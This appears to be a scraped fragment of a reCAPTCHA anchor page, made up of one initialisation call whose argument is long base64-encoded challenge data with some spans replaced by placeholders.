      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22bHIPC3XCsAZhdx/[base64]/w5MnwqPCkMKJC2ozwrZSUwtrwr95PsOewpdRdMOKwoXCk3l2wpXDpsORw6kxQiN9N8OhRytrwpJ+KsKEw5/CvcKWw4AowqrDmWNLwq9OwpVpbQoIA8OyFk/DmSzCgsOHw6o1w4Fjw61fYnpeIsKlLjzCgsK5Z8OTN11deCXDjnVVwofDkVN4LMKVw5Bvwq5Tw406wp1ad3hYHcO1bMONw5hwwqlXw6rDpcKDAMKNwodNKggAQ8K7wr1zOwwmZD05wozDicOuEcKsNcOIECzChy/Cu8OeDcK1DV1xw7/DtsOuS8OZwqAtPcKuM3DCuMOiw53ClWnChRxFw6/CgcOqw68qXEN2PcKtCQnCnC/CoEURwpjDt8O3w5jDhCzDpyB9NgVHZcKfwqstFMOrw71RwqZ5KcKPwqvDosOvw5oMw5/CgQpDCAvCpcOtw5JBXcKDw7rDhMKDw5DCmAo/[base64]/ThrDvXPCl8Opw6HDmMKyT8Ktwps1wr/Co8KbwpJoNcO8wrTClsKJFcK8QQPDnsO5ER/Dl29LL8KDwqPCocOcR8KtUcKCwp7Ci0HDvxrDlQrCuQ7CucOJLDouw5tyw6HDqMKGO3/Dr2/[base64]/VMOOb1/CksKEImEXYA8QwpVMwoEcY2fDm8OEUWHDkcKwCHYowq9dCcKfw4bDlg3CiXnCvAfDiMOBwqTCjcOrasKuEF3DjV1kw75nVsOQw5g3w4IjMcOzWRvDisKLTsKvw4XDiMKYR2kSAMKUwqvDg2hvwpLDlkfCrMOaEMO3OCvDoD/DlSzCtMOSOGPDlSNlwoFiN3JiE8Osw41cL8KPw5PCh0nCql3DvcKbw47DpGR3w7/CvxxVHMO3wonDgmzCriJ3w6DCv3kbwprChsKhU8OhRMKTw63CtVVCcQ/DiFtUwqlseQzDgSYmwpvCvsKUfEkYwqh+wplVwo8vw7IfAMO3VsOwwqhHwqEnaVPDtGUIGMOlwoTCnhVJwrI3w77DqsOTK8KdPcOMX3oGwpIQwp/[base64]/w6HDl1DCm0UNLmjCmRo+SMOsw73Ct03CtMOiQSjDqS5FChdYWsKZGnrCh8O4wpBKwpUnw71yIcKkwqTDssOPwqTDrWDCnUU/AcOkNMOVM3jCisOJRRsoa8OrA2JUOBXDhsOJwqjDglXDl8Ktw44Iw4YEwpgOwo9/bFrCg8OFAcOLTMOjLsKkHcKXw6Z9wpFHSzNeSWYewofDr2vDtjltwqPDs8KrSXgZZjjCosKLQFJ+CcOgNRXCosOeH0A9w6VZwpXCnsKZR2HCoW/Dv8K6wqvDn8KTZg3DmGbDvGDChcOcMnfDvCAqLj7CtzQ/w6nDqMOHTDvDnRAew5vCt8Kiw6XCpcKrRldqQCU9K8KjwpFRF8O6O2RXw4EJw6/CownDtMOVw50FQ09nwo5Rw5ttw5fDpS7Ct8Okw4Y2wp8/w57DvEhmFkHDtwLCgUpVNy8eecKVwoxCZsOvwpLClsKYPcO+wojCq8O6OwZ9JAXDs8Kvw6ErbzDDr2UZBhoqM8O8JiDChcKEw6Q+aR19QSTDjMKHCMK/[base64]/[base64]/w47ClsKyCMOVw7wAw7jDuMOJw7zDpMKHwrLDrMOubx85aScPw5dFKcOlIsK2eQt7cAF6w6TDt8OowrxVwr7Dvh0nwrs+w77CtgvCtVJAwovDrRDDnsKDWzV/RBrCscKQUsOSwoIAXMKYwoPClDHDi8KJAsOMFDnDkCsAwpTCnA/CkDwyRcKewq3Drw/ClsOrK8Kmf2k+ecOAw7wzFBrDmizCq1cyH8OqIMK5wp/DgiDCqsOHRiHCti7DmRhlcsOawq7DgyTDgzDDl2fDjWHCj3vCqRwxGgXCvcO6M8O/wqjCsMOYZRgywqnDksOKwoowDhcTKcKbwp1lL8OGw7R3wq3Cr8KnAyczwrXCpCEDw4rDmUNhwpUNwpdzc2jDr8Olw7bCtMKHcQDCplXCk8K4F8OZwp5td0XDr3fCvm0BK8Kmw4toSMOWEBTCnQHDuz9Nw6oSDzjDosKUwpg5wo7DoEXCiUdyPAN/acOAWzMhw7drKcKGw4ZswoILUTsow6Qsw7/[base64]/DvcOKWMOcITjDtcKyw4HDiAtAwq04LzsEw7YHQMKQLMOdwphKBAFiwq1nOUTCgR1gScO/aB4sVsKaw5DDqCp1esKFesKgUMOMBBLDhXbCiMO2wqzChMOlwq/DhMOza8KPwqIlbMKNw7Uvwp/[base64]/Dnx9RwrTCvsKQwoDCg11swqM1UEnDisKaCwIpwq3Ds8KEChZfCD/[base64]/Cq8K2H8KuLsO+bBFewrR/dcOgEW0Aw6vDiUHDlkBiwpxYHgbDjMKHA2NSAj7Dn8KSwoE+MMKVw4jClcO5w4XDgT86X3/CtMKbwqDDuXQvwozCpMOHwoYowrnDmMOiwrzCi8KYGysWwprCukPDnn5nwr7Ci8K3w5UqMcK/w4kPKMKmw7VfOMKdwp7DtsKJKcO6RsKLw7fCnhnDg8KZwq10YcO7N8OoX8Ovw7TCp8KPBMOsbwDDuzkjw7hyw73Dp8O9HsOmGsO4HcOaCFEwWA/CrwPCvcKZIRZ6w7Ezw7/Dp0xxG1PCsAEtQsOWKcOKw5fDocOUwr7CigvDi1rDqEp+w6vCgwXCjMKrwq/DsgvCrMK7wrMcw5M1w7omw4wYLGHCkCfDoV55w5TCrRhwPcOYwoMgwphKCMKlw4bDj8ORAsOow6vDiznCl2fClGzChcOgGDsOwo9Ja0Qkwq/DunE/[base64]/DvMOgTho5S2BwHR7DlsOjw7fDnjxvw442AUlWEHUhwrhnWHQQE3stMVfCtBBCw4rDqS3Du8KQw7/ComBLI1N8wqTCmHnCuMOXw7dew6BtwqfDjsKWwrN7TgzCtcKSwqAIw4thwofCmcK4w4TCmTJzcy5Tw49aF3sseyzDucKawrd3bUtifW8Pwp7CnGjDhzLDmBbCjHnDqMKramoNwo/[base64]/[base64]/DnxRASWEaU8KQSsOvU8Onw6cWwo4HLijDj2kvw40vNUbDrMOJw4JbSsKHwoUES3NIwpoIw6E1VMKyYCfDhHMcfsOTIiwfaMOkwpRLw4LChsO6dC7DlyzCgwvCs8ONbQPDgMOew5jDuljDn8Osw4PDtxkPwp/CjcOaZUR7wqACwrgaHxHCoX57PsKGw6VMwpLCoB1zwqYGW8KUY8OwwrPCiMKRwqbComohwqgPwpPCj8Orw4LDimHDgcO+K8KrwqbCujNCOBANEAfCusKSwoZtw7Nswp47dsKhP8KywoTDjD3CjUIlw7FMM0/DucKQw69kUkprDcKNwpVSW8OpVlNBw54ewqd7D37DmcOtw4DDqsO9HS4Hw6fDscKRw4/Dqi7CiDfCvH3Cm8KQw710w7Nnw43DnQrDnRctwqh0NS7DrcOoNjTDrcO2EB3CscKXcsOadk/DgMKIw7fDnnViDsKnw5PCqVApw4JqwqvDlxMVwpw2DA1Ha8KjwrlZw5k2w5EVCX9/w60xw55sG3kUA8Ogw6zCnkJbw4lcdT4SKFfDosKvw5V4TsOxBsOdJ8O9H8KcwqjDlC8Dw5XDgsKOPMKcw78SO8O8TT9zKldUwoZbwqR8GMOvLFTDl1oSJ8OLw6zCisK+w6IDXB/Dp8OBEBF3L8O7wrHDtMKEwpnCnMOKwpHDl8Onw5fCowhjYcK/[base64]/DlcO4d8OeIMK/[base64]/CiApMGcO1ChnDo3QmRG7DksKGTXjClsOPw4x7wrTCpsKeCMOYei7DhsKVf3ooAgAXZcOoZCNTw6t/[base64]/U2JofkvCucOpXsKIw48pNMK+wqR/wr9Qw6ZJScKUwoLClMOTwqkRHsKSY8OuQQ3Dn8Kvwq/[base64]/XcOAw4XDuzp/w5N/w7vCqG9SwovDpk/Cn8KIw5LDl8O6wrzCmcK1c8ORfMKQX8OGwqZYwpZzw5xFw7PCksO/w7QuYMKIQULClR/CuQLDmsKTwoPCp13CssKJWjVWVCrCuj3DqsOfHsKAbVbCl8KYB14FX8O4dX3CtsKZD8OCw7FnaT8/w5HDlcOywrvDliBtwo/[base64]/w4wVw7nCrDlBOcO9wqrCigZWwrnCgsOHPi1fw7xYwp3CscKwwrtNOMKhwpIywqrDicO6FsKBXcObw4kdHDLCpMOtw49KCDnDoGnCpwAqw6TCvxU6wqnChsKwPsKfLWA9wq7DuMOwA03CvMO4AUjDg1LDpgPDqSIxT8ORBMOCW8OVw5A6w6gQwqPDmMKWwq/CuGrDl8OAwrwbw7nDoULDv3xkKgkMJz/CucKtwoECI8OvwpoKwp4NwoYtScKVw5fDmMORVjpTCcOuw48Cwo7CrykfNsOzGjzCrMOXGMOxI8OAwo8Sw6tubcKCHcKyEsOIwpzDucKuw5LDn8K0Ji/[base64]/Oi7DugIkIMOXK8K6A1tmw78rB8ONOcOJbMKJwp59w6JTHcOPw6wleghowqtNVcKmwqh3w6Zxw4rCukNAL8Ohwq8gw6A6w4/CpMKuwozCssKwS8K2WAZ4w6Y+P8Okwr/DsBPCjsKrwrbCn8KVNg/[base64]/wrdewoXCpj/CrG9EwrN6HcOBW8O2wrMRVcKMCDxEwpzCusKPXsODwo3DnGdiMcKAw4bCrsOQcHXDiMOwf8KDw5bDrMKUDsOieMOkwoDDn08Jw6k0wpfDuDxPFMKhFDMxw5DDqTTCp8ONJsOdT8OCw4LCrsOWZsKqwoPDrMKxwpNRWh0Lwp/CusKYw6xQWsOVKsOkw4hGJ8K+wpFtwrnCssO2ccKOw63DlMOmUVzCmzfDk8K2w4rCi8KvZXl2GcOWeMOBw7U/wqgUVltlUGlqwr7CoQjCo8KrWSfDsXnCokksZnPDlBQ7NMOBZMOTMz7DqkXDrsO7w7hRwrdQJjjChsOuwpYRXCfDuzbCpylbOsO8woDChE1qw5HCvMOkN3YMw4PCksObRVjCo3RUw7hedsOSK8K2w6TDo3fDsMKEwp/Co8KMwpxzf8OOwp7ClSo1w4PCkcOecDPCuzRlHj7CtHLDr8Okw5NRISTDqjXDqcOlwrwhwpjDnFDDpg4hwqnCgw7CmsOGH3MqNmnCnSXDu8OAwr7Ci8KdY2rCjVnCmsO/D8OCw4XCgFpqw6MSJMKmPwx8XcOLw7oCwqHDqE9BcsKhIAlYw6/CrcKAwp3DtcO3w4TCv8KVwq4jVsKxw5BDwqzCo8OQHl4Mw5rDncKswqbCpsKPeMKFw680CkB6w6A/wqVLZE5+w7gCK8KRwqUoGgfCuDJeWyXCssKlwpHCncOfwoYFbBzCsDrDqzbDksOAcjTCoFDDpMKBw7dOw7TDt8KgUMOEwolkOVV8wpHCj8OaYhR5fMO/QcOOeHzCl8OSw4JvLMOeRQAcw7/[base64]/VMOECsKAwrXDncOHKA/Cjhcxw6nDjsODw6vClMOgHlbDknDDicOVwpRFYB/CjMOrw7TCmMOHO8KMw559E1/[base64]/[base64]/CvDNufMOgwo5wW8Kyw4R2wpYyw4gFw6wafMKjw4PCrMOKwrPDusKPPUfDtG7DiVzCrDBOwq7Coi8PT8Kxw7F1SMKfGy8HA2BMCMOewqXDhMK9wqTCvsKgTsOTDmM7bsKVW3UOwr/[base64]/Cp1tyw6rChAVqZ8OPKh4jH8OQw4VSwphkw7bDpcOxH29UwpR1T8O5wrMBw7rCjk/[base64]/CkMKcw7LDgi1eQ8KQeWYmSGDDvWYIwrjDvATCplbDmMKjw659wpodDMKkJ8OdSsKKw59fbijDgMKSw6dda8O+eTrDqcKtwobCo8K1TwzCmGcLKsKowrrCqlXCp1rCvBfClMKTK8OMw51DHMO9W1M/KMO6wqjDv8KWwqcyCWDDm8Otw7vCmGDDlkPDo1k4Z8O9SsOFwr3Cp8OJwofDlSLDmsKdWMK8UhjDiMKww48KWmrDn0PDrsKxalYrw74OwrpMw68XwrPCvcOSZMK0w7XDtMOACAovwoN5w5o1N8KNN0xrwol1wrbCkcOIYiRyM8OrwpHClsOewrDCrDsLIsKZIMKvXjE/eUPCpAYEw6/DicOawrnCjsKywpbDgMKSwpFowonDsDY0wqM4DyYUQcKDw7jDshrCqj7CvDFjw6bCr8OBL0PDvXhDeQrCvXHDpl4gwohuw53DsMKIw4PDqWDChMKAw6/Cr8Ojw5lMB8OBAsO7MzJwOF4XZcK+w5dYwrBywqIuw4Yuw7NJw68uw5vDvMO3LQh4wrRCYj7DuMK1BcKuw5/CtMKaHcOgDAHDoC/CkMKcZQvCm8KmwpfCtcOsfcOxcMOuMsK0ZDbDlsKWYT81woFZEsKOw4gBwobDlcKbAktrwpw5HcK+bMOsTCPDk2jCv8K3PcO6DcO5TMKIEV1ywq51w5gLwrsGT8OPw7fCplvDhsO4w7XCqsKRw7jCvcK5w63CkMOew7/DlRNvYEhIc8KrwrUafyvCoj7DuQnCh8K0OcKdw44vVsKUCsKac8KQYWdpM8O3DVB+FCTChGHDnAFwacOLw6TDrsO9w7QNTHTDln1nw7LDpELDhFVbw7nChcKhPGTCnlXCgMOgcmXDvXDCssKxbsORWcK2worDjcK2wq4aw7vCgcOodDrClz7DnW3ClFFFw7/[base64]/Cj1fDjcOTRMKXwrnCo8Opwql6FsKzwpvCuifCssOSwqzCvxBXwoZew63DvMKSw7HCjUDCix8owqzCqMKBw4EEwr7DsSgIwo/[base64]/DoGAGw4Atw75/w6xfwpjCj8OpG8OJw4lyXHZQw63Dg03CoMK3bC5Awo3DpCk4HsKyFSQ/PwdJLcKIwp3DrMKXZsKVwprDn0DDnynCiBMAwo/CnBnDhSHDh8OeIFgkwq3DrhTDiH7CpcKvQRc0eMKow5dUAxLDjMKCw73CqcKtb8OMwrA6OQMUCQrCrSbCgMOCGsKVfEzCgTEKNsKtwrpRw4RFwpLChsKwwp/Cu8K2IMOwcEnCo8OEwozChUJnwrATQ8Kow7tIaMO1LnDDgnfCvg89FMOmcULDusOtwr/Chz7Coj/Cg8K1GGdfwpzDg3/Co1TDtyVIfMOTGMOFJljDmcKZwqzDocKiUgzCm0k/BMOMNcOmwolyw5fCuMO4KMKhw4TCki7CoC/[base64]/Dkl3CnA49IB8PwrLDvk3DlsKqUjsicV7CssKAfAvDkxfDoibCpcKpw4LDjMKBDU7ClzMkw7Vlw51+wq9kwrl4TcKXUXZ2A1nCr8Knw6tbw6UtCcO6wpxJw6DDjETCmMKsRMKsw6bCm8K/[base64]/DmXg6w6fDh8OuwrvDh8KYwoDCucKVBcKmwqFcw4Ygwq1Fw7TCris0w7XCoxvDgFXDvRtyaMOcwpRgw4UNFsObwo7Dk8KzahnCggkvdwjCksOaK8K4woDDtzHCiGVLeMKpw7dFw554K24Xw7/DgcKMQ8OUUsKXwqBzwrbDgUvDusKgABzCoRnCksOSw5BDHTjDt2NDwqIPw4UXHlrDsMKsw5BGMWrCvMKCTw7DskALwqLCrgfCqFLDgis/w6TDkwvDul9TM2hCw7DCuQ3CuMKRWSNoVMOLIxzCicOGw7fDjhDCqMKrUU9ow6hUwrtVU2zCignDiMOtw4gdw67ChjPCjwNfwpPDnAcHPmQ8w4ANwrfDscK6w48mwoREZcODXEc0Gw92SH/ClMK/w5ocw5Fmw57DicKyacKtccKLXnbCpWjDs8OUYAdiAGJXwqUOG3vDn8KPXMKzwqXDmlXCj8Kcw4fDj8KPwrDDvwvCr8KRemvDr8KCwqLDn8Kew7XDlsO1PyvCn3DDi8OMw7LCkcOUHMOMw5/[base64]/CucKBw4AaZ8OmP3nDuMKlcmzCoMOtw5hcR8OaBcK0IcOdBcOKwrAcwpfCvhNYwod/w5PCgh5Ywq3DrXwjw7XCsXJiFsKMwq9mw6XCjXTCtlhMwqPClcO7wq3CgMKKw5gHA39mAUjCtB0KZMKVPyHDn8KdSXRuacKfw7pCLStjVcKtw7bCrAPDtMOEFcObTMO/YsKZw5xqOhQ8DnkuMFo0wpTDh39wLh0Wwrlmw4UYw4HDjTpuVBxoDX7ChcKrwp1EdRYDN8OqwpDCvCPDq8OQLXDDgxtpFh93wprCpxYYwow5a2/[base64]/DkAfDiMKlwonCj8ONw7zDrsOlUMKzw7bDoTDDhFbCmVESwrfDjcKGQ8K7CcKDE1wYwq40wqg/[base64]/GcKAw5/DssKON3R5w4zDm8Kkw7kSVsO3w6XClhjCtsOzw4wpw6bDq8K4wqzCosKAw63DnMK2w4pXw6LDqsOgbW0KT8K5wr/DkcOdw48BGh9uwq5aah7CjxDDhsKLw47CvcKPCMK+CBPCh34hwo54w6FWwo3DkGfDksOdPDvCvGjCvcOjwovDi0XDqU3DrMKrwrgbOlPCsmUfw6tdw70hwoZJBMOzHl5fw7/[base64]/wrIkXMOXUnUjCFfCn3/CrDsQYQsRZjbDoMKcw5Yzw5PDqcOOw4p8wrDCqMK1GAR0woDCgAnCjHJELMOcZMKrw4fCpsOKwqPDrcOmW1DCm8OmX3LCuwxAPjV3w61fw5cjw4/[base64]/[base64]/CqBQpwrnCpWnDrl/[base64]/GWptwpdgdsOaVxPDuMOMwrfChhtjdcKRfTFgwoJRw77Dl8OrAsK1A8OTw4BDw4/DlcKTw6TDk0c3OcOqwoxCwrfDiE8Kw5rCiCTClsKtw51mwo3DqFTDgWBew4t/UcKjw6vCrV7DksKjw6nDlsOYw6kYUcOAwpA5NMK6UMKwZcKKwrrCqQ1lw60JfUIoK3k4UzXDrMK8LwDDosOfTMOSw5bDnTTDlcKzTTEmJsOnRGYyQ8OAEC7DsB0hGcKhw4vCqcKbDUrCrkPDmMOFwo7Cr8KCU8KJw4rCii/[base64]/DvBALwpvDnBU8bsKpRcO9CMKgwr5tw6nDoMOhOlvDszfDkG3DjXzDix/DkWLDvxfDrsKwHcKJIMKVHsKaUVPClX1lw67CsGokGh8EMiTDrGPCsgfCj8OMQh9Cw6dCwopcwoDCvMOrUWktw5/[base64]/w4ELwpZVw7x+woZ+wq3DrMOXw7nDvRxgA8KfNsK8w49qwqPCusKZw44HBxNPw5PCu013R1nCmkNbTcOaw6lhw4zDmypRw7zDgBXDk8KPw4nDucODw7vChsKZwrJbXMKjKQvCuMOsOMOqXsKGw6Naw5bDjlJ9wq7Di2RYw7nDpktsVgjDnmbCl8Kvwp/CtsOtwoREAwppw5/Cv8KbSsORw4NiwpfCi8O0w5/DlcKLMcOkw4bCukMLw7stcikxw44CVcKJXxV1w59twqbClksRw7nDg8KgBiEGdyDDmBPCu8O4w7vCtcKrwpZlBhVMwr/DmAvDmMKXRUNawpjDnsKfwqwbLXg1w6fDm3rCpMKPwrUNXsKwZMKmwoPDqGjDnMOcwol4wrknAcOWw6gzUsKbw7nCj8KhwqvCml/DmsOYwqpMwrJWwqNfY8Ofw75zwrPCiDJaA1zDnMOaw5wuTSUdw73DihzCnsKHw7ctw7zDjCnDhlx5Q03ChE7CoWJ0NB/[base64]/DgjbDmMOLw4LCon7DtsOkMnnCrsKaMMKsG8Ofw7bDjR1UCMKdwp/[base64]/JcKVK8KzVsKQwqhJwr9sasOgKkJpwpXCt8OGw4HDvDRkAWPCjRRyL8KBTHnDjATDq0DCrcOvc8Oew5nDnsOlf8OJa1/Ck8OJwqNew6kXecOzwprDpiDDqcKDRSdowqMjwp7CkBrDiwbCtwcCwr9oBBDCo8OTw6TDqsKUE8OXwrjCuizDkTJuRjTCiz0RRnpWwp7CmcOfCsK6w48Cw6zCiVzCpMOZPl/[base64]/ClMOgWl1IGcKywoFKw4DCgnx5XTnDs1EQasOLw67DjcO1w5kfW8KHHMO8bMKDw6fCoiR3LsOSw6nDhFnDmcOudictw73DqBcuP8OvfEfCksKmw4Ukw5FUwprDnEB7w67DpMK3w6nDvG1qwp7DoMObIERRwp/CssK2c8KUwpJ5YlE9w70zwqLDiVsUwpTDgA97YyDDmwLChQPDp8K0BcOUwr8ebTrCrTjDrkXCqDLDv30SwqRTwrxpw4XCkjzDtmjCscOkTV/CoFLDqcKUD8KMYQV+UUrDhHYswqnCksK6w4LCvsOLwqHDtgPCqkTDtFzDt2PDgsKuUsKzwoQIwo86cU9Ww7PCjltywrsqLls/w4p/X8OWTizCrA1swoEgOcOiOcK8wpInw43DmcKsZsOEJ8O/KVk8wqnDk8K1R0BeRsKewqxpwpTDoDbDsELDscKDwq0peRgtbHUyw5Z9w5I9w4gXw7xXOFknF1HCqgoVwoVlwo1Nw77CqMOXw7HDpyXCpMKlHSPDhizDkMKYwoVmw5Y/[base64]/Ch3k0IsKzC8KENXTDhMOOa8Onw6HCsFEeMXFnGUYwGSAxw6HDjSh/b8OSw4DDlcOLw73DrsO9TcOZwqzDtsOHw5/DqlBAcMO2aAXDg8KLw5gRw7nDqcOvPMKAaDbDmQPCtnJ2w6/Cq8KOw6VvD0x5JMObMA/ChMO8wq3CpVhXesKTbh/DnHN1w5zCmsKfMi/[base64]/[base64]/w4TCuMKfw5ZYBsOrw7jCg8KRFkDDh3/CmMKXHcOCK8Obw43DpsKGQidzREzCmX5wFcKkVcKAa24LeUcpwpRUwovCisKUYx0tO8OEwqTDisOqBMO/wr/DoMKJFFjDqhp+wowgUVNxwp1+wqHDusKvJcOlWWMkNsKSwoAcOEJtXD/Dl8OGw7FNw4XDkgHCnBM+bCIhw5xIwrPDt8KgwoQ9wqjCrz/ChsOCBcK8w5zDl8OrTTXDvjrDo8OxwpEabQ86w6chwqd5w6LCn2PCrRkpO8O8SiFQwojCkjDChMOiFsKpFcOxCcK9w5TDl8OKw71kNBJ5w5HDosOEw5/[base64]/Dk8KLeMK7ZgdIw53Dg8Kjw5XCrgVIwrrClcKnw5ZqN8KrPcKoAMOHbVIrWcOewpjClw4bSMO5eU1wZhTChUbDj8KJJyhew4XDuid8wrhQZR3DuQM3wpzDvw7DrHQ+aRtsw4/Ct1pYXsOKw6ZWw4nDjAs+w47DmyVxbMOwfcKQOMOeDsO7R17Dt2tnw7PCgibDoCBpWcK/w5oSwrTDicOOXsOMKVfDncOKRsOffsKqwqbDqMKCEjptc8Oqw6PCg1vCiV4AwoEtaMK6wobCpMOCNiAgW8O+w4jDsUsScMKzw4rCm1zDkMOGw5Z4XF14wr7DtV/[base64]/CklrCtU3CrzjCpB7DpcOPfcO7wozChsOIw77Dt8Oxw7HDv0wJb8OIWnHCtC4Rw4fCvkkOw71+G3rCujPCvk/Cv8O7V8OpJ8OkD8OXRRlxAFZxwpomFMKBw4/CpH5qw7Mvw5fDlsK8b8KGw5R5w6LDgB/CtmwETS7DilLDrxUfw61Cw4Z7THjCgMOQwovChsKyw4NSw5PDo8Ojwrljw6gREMO4LcOtSsK7asOOwr7CvsO2w5fDocKrDng/Bg92wpzDlsKKBAnCuBFWVMKnO8OnwqHCncKoEMKPeMKSwovDu8OFw5/DkcOTFQlpw6dUwpRAL8OwL8OgY8Ouw6RsMcK/J2vCrF3DssKJwp0pa2fCij3DpcKYR8OYe8OgEcOAw4dCGsOpQR88SQPCrmTDgMKhw6ZwHHrDpCd1dB5ndT8cJsOGworCl8O5dsOHSVcvN3/CrcOhRcOyBcKkwpNdRMO+wos+GsK8wrQXM0EpGncYWno+RMOdGVDCmW3ChCczw5p+wrHChMOrFmY/[base64]/CgnfCp8KGw6RwG2vCh8KNO8OfwobCnjxMwrvCgcOww5gjHMOawqxzXsK5PTnCrcOuCD7DoWPDiTfDrC3DosO5w6chwqrDkVhmMCx+w7HCn1XCl00mIBhCUcOUCcO1Mn/DocOfYXEZWmLDi03CjcKuw6w3wo7CjsKIw7EtwqYswqDCiV/Dq8KCEgfCmATDqUEow6fDtsKHw6tHU8K8w6bCq18gw4HCmcKLwptUw6DCq3hbIcONXwTDusKMO8Odw5ELw5svMCTDpMKIAXnCt31qwp8sUcOLwp3Duj/Co8KywoFYw5/Dhxplwp8cwqjDsjTDg17Dh8KWw6/Cvn3Dk8Knwp3CjcOuwoEYw5/[base64]/DoAY5w5XDkxjCii7DrsOABcKqbMOxI0VqwrwQwosowprDqlVkaRUrwqgzGcOpIWYCwrLCumEbDwTCqcOIR8OzwpVdw5TCjcOpMcOzw7XDqMKIRCTDg8KqSsK0w6bDvFxkwpI6w7zDhcKfRFowwqvDowsOw7jDoWTCmn4BYm/[base64]/CuMKeaHMZwp7Cpmw/[base64]/FsO+w7hKPcObw7fCjzbDpEt+wqV3PV89w6kcW3XDmXvCuwnDs8OLw7HClwgVJX7CiUQvw6DCs8K3T0JKN2DDpA8JXsK6wr7CnFnCjCfCr8OnwpbDlxXCkV3CtsODwqzDncKqbsOTwqR0L0REf3PCkULCnFdFw6vDhsOnWCQWEcOcwpfCmlvCrzJCwr/[base64]/DtMKmw5/DtgB4w7nDlMKVwo9qYEIvwp7DngHCmAFfw7/[base64]/ChFQpTcOLwoHDrsO3YVPCpDwUwqXDucOOOsKbIVcbw5fDuSYeUSQdw68CwpUabMODDMKKHhfDkcKMInXDgMOMDFLDqsOXCTwORQciJcKkwqIgKW1uwoB2KxDCq1tyNCNuDnQZcSnDicOLwqbCgcOjecO/BHXCqzjDl8K8XMKxw5rCuCMMNk0Cw4PDgMOKW2rDhMKtwrZjecO/[base64]/DlMKVV1vDgErDvmAcwo0awq7ChHNgw5fCnjXCuj5awp3CjQBEbMOtwo3DjDzDohgfwpoLw6zDqcKMw5RgTiBieMOqMcKdDsKPwp9+w4XCuMKJw7MiETlMGcKxBCgHZXUQwrnCiAbCuGkWdTwDwpHCozxCwqDCmmcYwrnDmC/DmsOQKsOlLgsmwofCjMKzwo7DncOpw77DgsO/wpTDgsKjwqbDo2DDs0dSw6Z9wpLDhmfDo8KxAk8MERQow58qPWxBwrszI8OJC2YLZQ7CpcOCw7nCocOrw7g1w7glwpJjdGnDo0PCmsOWfy1nwolzXsOZdMKEwqoUbsKrwqg9w5F5JEw9w6k/w786ZMOEDTLCtWLClCQYwr/DjcKMw4DCp8O4w4/Ci1rCkU/DscK4SsOCw63CicKKDMKew6zCoQt6wps2MMKSwo4dwrFowqjCj8K8N8O1wq9rwok2WSrDqsOEwoPDkQUYwoPDmcK/MsOdwoggwrTDp0zDt8K2w77CvcKGMz7DlSPCksOXw4A/w6zDlsKwwrhSw7kaEHPDjBzCjVfCk8O9FsKKwqEEHRjCtcOHwolxBi/Dj8OOw4fDsCrDmcOtw7fDn8ORVX51bsK4IiLCk8O8w5ExMcK3w5Bkw7c6w4LCrMOfO2jCt8KTbgIPYsKcw5oqPXlsTFvDlk7CgHJVwqIpwpp1KC4jJsOOwplmMyXCozXDi1NPw4R2UW/[base64]/wocOwrrDlhjDi3gBwq83QcO7LxFnw7PDsljCjz9FZ0DCs1ZtT8KCdsOdwrrDsVwKwrtaZsOgw4TDocKWKcKQw4DDocKJw7BHw78MGcK2wq/CpcKJBQk6R8O/[base64]/DhwPDmcK+wo3Dp8OCIMOSG8KmwrBwSVBqXMKQwo/CusK8SMKgD0JcdcOiw7Vlwq/CsGpHwpPDkMOtwrsqwpZTw5nCtHfDs0LDvGfCtsK+V8OXTj9mwrTDsHXDmQYzXGXChyHCpcO/wqvDjMOsWXhAw5vDmMOzQWbCkMOhw5l6w5dQVcKnNsO0B8KDwo1cY8Khw6tQw7HDgFhPLiN3FcO9w4AZO8KPGGU6bgN8d8KoYcO7wo0bw7wlwq5aScO9EMKsacOrSWPCoykDw657w5PCrsKyTBANWMKawrM8dFvCtUPCrCDDuHpuJy/Crg1sTsKaD8KJQBHCssKgwpfDjEfCpsKxw4o7XGlXwocow5bCmUB3wrjDlHwDUBDDjMK/cRhOw5MGwqIgw4bDnAR1wqrCjcKhDxZGBFEAwqYnwrnCpSYLZcOOCC4zw6vCkMOIfcOxZ2fDgcKEW8KhwrPDksKZGAl6JVM+w4LCiSs/wrLDtsOrw7XCkcO/DQLDqS4vGH4Lw63DmsK+bBVbwoHCvcKscGACfMK3DhFZw6E3w7dBG8KYw4hVwpLCqkXCssO3O8OrDHgwWFsjaMK2wqw5TsK4wosewr52fm8ww4DCsEVBw4nDmkLCpMODFcODwr80U8K8J8KsXsOdwpbChCglwpXDu8Opw6oew7bDrMO4w4/Chk/CicOCw4o0ATfDj8OdehZ9KsOew4U8w6B3Bwtzwq8XwqRofhvDrTYyPsK+BMOzU8KnwoE0w5oVwp3DkWhsRnLDsF80w61yDiB+PsKZw4vCtikLfwnCqVvCtsOHPMOxw57Di8O0VCYaGTpfYi/DinXCn3DDqSEjw6h0w4lKwrFxTCgVOsKXUEFnw4xhMynCrcKPMmjCisOkYsKxTMO/wrbCo8Kyw6cRw6VrwrsVW8O3TsKQw4PDtcO1wpdkD8Onw7gTwqLCvMOsYsObwp1kw64JZ311NzgIwoPCm8K7UsK9woQTw7/DgMOdN8OMw47DjSDClzLDsgwcwopsBMOGwqvDm8Kpw7vDsTrDmRAmEcKPUABIw6vCs8KtbsOgwppzw6BPwq7DkHXDu8OwXMOKRnwTwpsewphUQnU3w69aw57CsEQvw59nIcOVwpHDnsOqw4xdScO/Qyx/woQNd8O+w5XDlSDDvX5yCQYawokDwo7CusKWw4fDi8OOw4nDr8KTJ8OYw6PDngUYEcKSU8KMwqJ/[base64]/CoSzCqnDDhTZ7w6jCncKKeFTDmiMgazzDrMOHbMO2OCjDi2LDnMK8BsOzOsKew7TCrV0Gw6/[base64]/Dv3Mpwr/Dgz89wqsHw6/DlMOQwqbChsKUw5PDvghgwozCphw7CiHDh8Kzw50tT1paFDTCjUXCkjFmw5d6w6XDiFcew4fCiD/[base64]/fnAHwoDDncKHw4fDhMOdwr4rw77DvcO1I8Kmw4jChMOidCkGw4bDjkLCvCTChWHCvBPCuFfCgXcjfW8dwpJtwoLDq0BGwqbCvMOOwrbDgMOWwoA9wokKG8O